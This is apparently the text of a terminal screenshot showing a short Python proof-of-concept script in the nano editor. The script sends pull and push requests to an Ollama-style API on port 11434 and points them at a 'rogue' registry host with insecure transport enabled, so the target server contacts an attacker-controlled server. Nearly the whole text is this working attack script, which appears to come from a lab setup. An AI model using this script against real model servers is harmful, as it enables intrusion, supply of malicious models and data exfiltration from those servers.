 GNU nano 7.2
import requests
HOST = "172.17.0.2"
target_url = f"http://{HOST}:11434"
vuln_registry_url = f"http://172.17.0.3/rogue/bi0x"
pull_url = f"{target_url}/api/pull"
push_url = f"{target_url}/api/push"
requests.post(pull_url, json={"name": vuln_registry_url, "insecure": True})
requests.post(push_url, json={"name": vuln_registry_url, "insecure": True})
# see rogue server log